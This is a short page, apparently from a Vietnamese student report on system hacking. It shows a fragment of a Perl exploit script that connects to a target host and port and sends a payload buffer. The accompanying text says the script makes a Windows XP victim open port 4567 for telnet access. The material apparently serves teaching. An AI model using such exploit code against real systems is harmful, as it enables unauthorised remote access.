Đề Tài : SysTem Hacking 74
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Proto=> "tcp",
PeerAddr=>"$ARGV[0]",
PeerPort=>"$ARGV[1]"
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
 Sau khi thực thi script thì máy victim sẽ mở port 4567. Ta có thể telnet
vào máy Window XP ở port 4567.
 